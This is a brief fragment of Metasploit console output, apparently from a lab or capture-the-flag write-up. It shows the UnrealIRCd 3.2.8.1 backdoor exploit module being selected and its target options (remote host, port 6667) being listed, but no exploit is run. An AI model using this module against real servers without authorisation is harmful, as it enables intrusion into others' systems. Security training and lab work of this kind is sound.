 msf6 > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target